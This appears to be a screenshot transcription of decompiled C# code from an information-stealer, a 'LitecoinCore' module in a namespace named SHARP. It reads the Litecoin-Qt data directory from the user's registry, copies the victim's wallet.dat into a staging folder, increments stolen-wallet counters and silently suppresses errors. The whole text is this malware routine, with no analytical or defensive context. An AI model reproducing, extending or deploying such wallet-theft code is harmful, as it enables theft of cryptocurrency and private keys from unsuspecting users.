 LitecoinCore ×
1 using System;
2 using System.IO;
3 using Microsoft.Win32;
4
5 namespace SHARP
6 {
7 // Token: 0x0200004A RID: 74
8 internal class LitecoinCore
9 {
10 // Token: 0x060000C8 RID: 200 RVA: 0x00008018 File Offset: 0x00006218
11 public static void LitecStr(string directorypath)
12 {
13 try
14 {
15 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software").OpenSubKey("Litecoin").OpenSubKey("Litecoin-Qt");
16 Directory.CreateDirectory(directorypath + "\\Wallets\\LitecoinCore\\");
17 File.Copy(registryKey.GetValue("strDataDir").ToString() + "\\wallet.dat", directorypath + "\\LitecoinCore\\wallet.dat");
18 Counting.litecoincore++;
19 Counting.Wallets++;
20 }
21 catch
22 {
23 }
24 }
25 }
26 }
27